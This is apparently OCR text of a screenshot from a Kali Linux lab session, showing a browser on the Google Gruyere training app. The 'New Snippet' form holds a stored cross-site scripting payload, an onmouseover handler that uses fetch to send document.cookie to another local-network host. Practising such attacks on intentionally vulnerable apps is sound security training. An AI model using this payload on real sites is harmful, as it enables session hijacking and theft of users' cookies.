 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 2 7:30
Gruyere: New Snippet http://192.168.1.99:8080/373 Gruyere: Login
192.168.1.99:8080/373880333695598931843873543520869594149/newsnip
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home | My Snippets | New Snippet | Upload usuario <usuario> | Profile | Sign out
Gruyere: New Snippet
Add a new snippet.
<a
onmouseover="fetch('http://192.168.1.148:433?key='+docum
ent.cookie)" href="#">MIra esto!!!!!!</a>
Limited HTML is now supported in snippets (e.g.,
<b>, <i>, etc.)!
Submit
CTRL DERECHA